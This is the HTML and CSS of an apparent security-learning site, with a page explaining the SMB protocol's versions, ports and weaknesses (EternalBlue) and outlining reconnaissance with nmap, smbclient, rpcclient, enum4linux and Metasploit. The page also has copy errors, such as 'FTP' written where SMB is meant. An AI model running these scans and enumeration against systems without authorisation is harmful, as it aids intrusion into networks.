

<file: smb.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
                    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
					<li class="navbarLink"><a href="smb.html">SMB</a></li>
                </ul>
            </div>
        </header>
<main>
<div class="wrapper text">
<h1>Server Messabe Block (SMB)</h1>
<h2>INTRODUCTION</h2>
<p>The Server Message Block (SMB) protocol is a cornerstone of network communications within many enterprise environments. It allows applications to read and write to files and request services from server programs in a networked environment. While SMB facilitates essential functions like file sharing, printer sharing, and communication between network devices, it also presents a significant attack surface if not properly secured. This blog post delves into the reconnaissance techniques for SMB and highlights common vulnerabilities that can be exploited by malicious actors.</p>
</p>SMB is a network file sharing protocol primarily used for providing shared access to files, printers, and serial ports. The protocol has undergone significant evolution since its inception, resulting in various versions, each with distinct features, improvements, and security enhancements. SMBv1 was introduced in 1983 by IBM, and later adopted and modified by Microsoft. It's primary use was to provide basic functionality for file sharing, printer sharing and network browsing. SMBv1, however, does not support encryption, making data transmitted over the network susceptible to interception. The use of null sessions allowed unauthenticated access to certain resources, facilitating information gathering by attackers. A critical vulnerability, known as EternalBlue (<code class="code">MS17-010</code>), developed by the NSA was leaked to bad actors and used in wide reaching ransomware atttacks such as WannaCry as it allowed remote code execution on unpatched systems. Due to its inherent vulnerabilities and lack of modern security features, SMBv1 should be disabled on all systems.</p>
<p>SMBv2 was introduced with Windows Vista and Windows Server 2008 with enhanced performance and security for file sharing and network communication. A reduced command/response overhead, improved performance and scalability. Multiple requests could be sent through pipelining mechanisms, which improved performance over high latency links. SMBv2 also included support for larger reads, increasing the efficiency of data transfers, and improved the resilience of temporary network disruptions through the use of durable file handles. SMBv2 supports stronger authentication mechanisms compared to SMBv1. While significantly more secure than SMBv1, SMBv2 can still be susceptible to attacks if not properly configured and patched. Issues like man-in-the-middle attacks can occur if message signing is not enforced. Message signing is a security feature implemented in the Server Message Block (SMB) protocol to ensure the integrity and authenticity of the data being exchanged between clients and servers. When SMB message signing is enabled, each message exchanged between an SMB client and server is signed with a digital signature. This signature is a cryptographic hash generated from the message contents and a shared secret, typically derived from the session key established during the authentication process. The recipient can then verify the signature to ensure that the message has not been altered in transit.</p>
<p>SMBv3 was introduced with Windows 8 and Windows Server 2012 and provides secure, high-performance file sharing and network services. SMB3 supports end-to-end AES-128 encryption, providing robust protection to data in transit against eavesdropping. Secure negotiation ensures that clients and servers negotiate the highest level of security supported. Modern authentication protocols are in use to ensure secure access to network resources. Further enhancements in read/write operations and the use of multiple network connections simultaneously for increased throughput and redundancy result is greater performance, scalability and the overall efficiency of the protocol over older versions. Even with the advanced security features, improper configuration of SMBv3 can lead to vulnerabilities. For example, disabling encryption can expose data to interception. Interoperability with older SMB versions can introduce security risks if not managed properly. A downgrade attack is a type of cyberattack where an attacker forces a communication protocol to fall back to an older, less secure version, thereby exploiting known vulnerabilities in the older version. In the context of SMB, a downgrade attack against an SMBv3 resource could potentially force the protocol to revert to SMBv2 or even SMBv1, making it susceptible to a variety of attacks that have been mitigated in later versions.</p>
<p>The Server Message Block (SMB) protocol utilizes specific network ports to facilitate communication between clients and servers within a network. It operates mainly over ports 139 and 445.</p>
<p>TCP/UDP <code class="code">port 139</code> is used by older implementations of SMB (primarily SMBv1) that rely on the NetBIOS over TCP/IP (NBT) protocol for network communication. Due to its association with the older SMBv1 protocol and NetBIOS, <code class="code">port 139</code> is often seen as a legacy port that can pose security risks if left open and unmonitored. Modern networks should consider disabling SMBv1 and the use of <code class="code">port 139</code> where possible. Where <code class="code">port 139</code> is in use to provide NBT communication, TCP/UDP <code class="code">ports 137 and 138</code> may also be seen open. <code class="code">Port 137</code> is used for the NetBIOS Name Service (NBNS), which handles name registration and resolution in a NetBIOS network. <code class="code">Port 138</code> is used for the NetBIOS Datagram Service, which supports connectionless communication for tasks such as sending broadcast messages within a network. Like <code class="code">port 139</code>, <code class="code">ports 137 and 138</code> are associated with legacy NetBIOS services and can be vectors for attacks. These ports are often unnecessary in modern networks and should be disabled unless specifically required for compatibility reasons.</p>
<p>TCP/UDP <code class="code">port 445</code> is the primary port used by SMB versions 2 and 3, as well as modern implementations of SMBv1, for direct access over TCP/IP without the need for the NetBIOS layer. <code class="code">Port 445</code> enables direct hosting of SMB over TCP, allowing faster and more efficient communication by bypassing the NetBIOS layer. This port is essential for modern Windows operating systems and other platforms that implement SMB over TCP/IP. Since it is a common target for attacks such as WannaCry ransomware (which exploits the EternalBlue vulnerability), <code class="code">port 445</code> should be carefully monitored and protected.</p>
</div>
<div class="wrapper text">
<h2>Common SMB Software</h2>
<p>There are several common SMB (Server Message Block) software implementations and tools used across various operating systems and network environments. These tools facilitate file sharing, printer sharing, and other network services using the SMB protocol. Here are some notable examples of SMB software:</p>
<p><u>Server Software</u></p>
<ul><li>Samba: Samba is one of the most widely used open-source implementations of the SMB/CIFS protocol suite for Unix/Linux systems. It allows Unix-like operating systems to share files and printers with Windows clients.</li>
<li>Windows Server: Microsoft's Windows Server operating system includes built-in support for SMB, allowing Windows-based servers to offer file and print services to clients using the SMB protocol.</li>
<li>FreeNAS / TrueNAS: FreeNAS and its successor TrueNAS are open-source network-attached storage (NAS) operating systems based on FreeBSD. They support SMB among other protocols to provide file sharing capabilities.</li></ul>
<p><u>Client Software</u></p>
<ul><li>Windows File Explorer: Built-in to Windows operating systems, File Explorer (previously known as Windows Explorer) supports accessing and managing files and folders on SMB shares.</li>
<li>macOS Finder: The default file manager in macOS, Finder supports accessing shared folders and printers on SMB servers.</li>
<li>Linux Clients (e.g., Nautilus, Dolphin, Thunar): Various Linux desktop environments include file managers that support browsing and accessing SMB shares.</li>
<li>Linux CLI: The mount command in Linux is used to attach (mount) file systems and devices to the Linux file system hierarchy. The basic syntax is as follows: <code class="code">sudo mount -t cifs //server/share /mnt/point -o options</code>
</div>
<div class="wrapper text">
<h2>Performing Reconnaissance</h2>
<p>Before exploiting any vulnerabilities, attackers typically engage in reconnaissance to gather information about the target system's SMB implementation. Here are some common reconnaissance techniques:</p>
<p><u>1. Scanning for SMB Services</u></p>
<p>The first step in reconnaissance involves identifying hosts that are running SMB services. This can be accomplished using network scanning tools such as Nmap or Masscan, which are extensively utilized for network discovery and security audits.</p>
<p>Using Nmap to Scan for FTP services:</p>
<p><code class="code">nmap -p 139,445 -sV &lt;target IP&gt;</code>
<p><ul><li><code class="code">-p 139,445</code> : Specifies to scan ports 139 and 445, the default ports for SMB.</li>
<li><code class="code">-sV</code> : Attempts to determine the version of the service running on the specified port.</li></ul></p>
<p>Example:</p>
<p><code class="code">nmap -p 139,445 -sV 192.168.1.0/24</code></p>
<p>This command will scan all hosts in the 192.168.1.0/24 subnet for the SMB service and attempt to identify the version of the FTP service running. Nmap will provide output indicating which hosts have ports 139 and/or 445 open and the version of the SMB service found. Look for banners or service versions that might indicate outdated or vulnerable software.</p>
<p>Tools such as Netcat and Telnet can also be used to connect directly to the SMB ports in an effort to test if the port is open and interact with the port dorectly.</p>
<p><u>2. Enumerating Shares:</u></p>
,p.SMB enumeration is a critical phase in penetration testing and security assessments, aiming to gather detailed information about SMB (Server Message Block) services and shares on a network. This process helps identify potential vulnerabilities and misconfigurations that could be exploited by attackers.</p>
<p>enum4linux is a powerful open-source tool designed specifically for enumerating information from SMB shares and servers. It performs a series of queries and requests against SMB services to extract valuable data such as user names, shares, policies, and more. By leveraging enum4linux, penetration testers can quickly gather essential information about the target network's SMB configuration without requiring extensive manual effort. The tool's automated approach simplifies the enumeration process, providing structured results that aid in identifying potential entry points for further exploitation.</p>
<p><code class="code">smbclient -L &sol;&sol;&l;ttarget IP&gt;</code></p>
<p>rpcclient is another command-line utility included in the Samba suite, widely used for interacting with SMB servers via Remote Procedure Call (RPC). It allows penetration testers to establish interactive sessions with SMB servers to query information, enumerate users and shares, and execute commands. rpcclient supports a variety of RPC services exposed by SMB, enabling testers to gather detailed insights into the server's configuration, user accounts, and potentially sensitive data. Its versatility and direct interaction with SMB services make rpcclient invaluable during the enumeration phase, facilitating thorough reconnaissance and vulnerability assessment.</p>
<p><table><thead><tr><th><strong>Query</strong></th><th><strong>Description</strong></th></thead>
<tbody><tr><td>srvinfo</td><td>Server information.</td></tr>
<tr><td>enumdomains</td><td>Enumerate all domains that are deployed in the network.</td></tr>
<tr><td>querydominfo</td><td>Provides domain, server, and user information of deployed domains.</td></tr>
<tr><td>netshareenumall</td><td>Enumerates all available shares.</td></tr>
<tr><td>netsharegetinfo</td><td>Provides information about a specific share.</td></tr>
<tr><td>enumdomusers</td><td>Enumerates all domain users.</td></tr>
<tr><td>queryuser</td><td>Provides information about a specific user.</td></tr></tbody></table></p>
<p>Metasploit, a renowned framework for penetration testing and exploitation, includes modules specifically designed for SMB enumeration and exploitation. Leveraging Metasploit's robust capabilities, testers can automate and streamline the process of identifying SMB vulnerabilities and misconfigurations. Metasploit modules for SMB enumeration can conduct comprehensive scans, exploit known weaknesses like SMB vulnerabilities, and escalate privileges by leveraging identified vulnerabilities. Its integration with a vast database of exploits and payloads empowers testers to perform advanced SMB enumeration and subsequent exploitation with efficiency and precision, making it a cornerstone tool in penetration testing engagements.</p>
</div>
</main>
</body>
</html>
</file>
<file: style.css>
:root {
    --prompt: #facd3d;
    --command: #5ebec4;
    --console: #181818;
    --output: #abf62d;
    --text: #acbfe6;
    --light: #ffb600;
    --dark: #141824;
    --black: #000000;
    --white: #FFFFFF;
    --ip: #fe4a49;
  }

  .navbar {list-style-type: none; margin: 0; padding: 0 ;}
  .navbarLink {display: inline; background-color: var(--light); text-align: center; width: 150px; border: 1px solid var(--black); text-decoration: none; padding: 5px;}
  .body { background-color: var(--black);}
  .header { margin: auto; width: 50%; padding: 10px; color: var(--text)}
  .wrapper { margin: auto; width: 80%; padding: 10px;}
  .text {text-align: justify; background-color: var(--dark); color: var(--white)}
  .console {text-align: left; background-color: var(--console); padding: 10px; overflow: auto;}
  .prompt {color: var(--prompt);}
  .command {color: var(--command)}
  .ip {color: var(--ip);}
  .output {color: var(--output)}
  .code {color: var(--light); text-align: left;}
  .tableLeft { background-color: var(--black); color: var(--text)}
  .tableRight { background-color: var(--black); color: var(--text); text-align: right;}
  .scroll {overflow: auto;}
</file>
